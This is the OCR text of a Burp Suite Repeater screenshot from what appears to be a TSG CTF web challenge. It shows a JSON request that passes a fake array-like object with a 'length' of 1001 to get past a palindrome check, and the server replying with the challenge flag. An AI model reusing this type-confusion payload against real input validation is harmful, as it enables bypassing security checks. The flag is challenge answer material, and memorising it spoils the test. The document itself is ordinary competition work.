 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
5 × 6 × +
Send Cancel < > Target: http://34.84.176.251:12349 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 34.84.176.251:12349
3 Content-Length: 59
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://34.84.176.251:12349
8 Referer: http://34.84.176.251:12349/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"palindrome":{
14 "length":"1001",
15 "0":"A",
16 "1000":"A"
17 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.3
3 Date: Sun, 05 Nov 2023 10:06:58 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 78
6 Connection: close
7
8 I love you! Flag is
TSGCTF{pilchards_are_gazing_stars_which_are_very_far_away}
Inspector
Selection 58 (0x3a)
Selected text
TSGCTF{pilchards_are_gazing_
stars_which_are_very_far_awa
y}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5